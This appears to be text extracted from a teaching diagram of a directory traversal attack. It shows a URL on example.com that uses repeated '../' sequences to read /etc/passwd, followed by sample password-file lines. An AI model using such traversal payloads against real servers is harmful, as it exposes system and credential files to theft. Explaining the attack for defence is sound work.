 http://www.example.com/GET/process.php./../../../../../../../../etc/passwd
Attacker
sending HTTP request
@
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh